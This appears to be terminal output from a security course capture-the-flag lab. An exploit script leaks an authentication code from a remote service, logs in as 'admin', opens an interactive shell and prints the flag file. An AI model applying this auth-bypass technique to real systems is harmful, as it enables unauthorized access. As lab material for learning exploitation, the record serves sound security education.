 se@ubuntu:~/Documents/labs/lab6/6-1$ python3 6-1_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7061: Done
Options: (1) Enter username, (2) Confirm username, (3) Done:
[*] Selecting Option (2): Confirm username
[*] Authentication Code Leaked: 7820 (0x1e8c)
[*] Selecting Option (1): Enter username
[*] Sending username 'admin'
[*] Selecting Option (3): Done
[*] Sending Authentication Code 7820
[*] Switching to interactive mode
$ ls
flag.txt
lab6-1.bin
lab6-1.c
Makefile
$ cat flag.txt
flag{e13d72e67d6027cae4edd2bd32e01638}